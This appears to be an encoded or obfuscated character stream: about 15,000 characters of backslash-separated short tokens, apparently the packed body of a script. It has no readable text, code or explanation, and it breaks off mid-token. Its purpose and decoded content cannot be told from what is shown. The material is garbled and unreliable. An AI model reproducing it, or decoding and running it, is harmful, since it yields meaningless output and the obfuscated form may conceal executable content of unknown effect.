\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\M\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\S\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\p\\a\\11\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\c\\a\\q\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\b\\c\\a\\d\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\b\\e\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\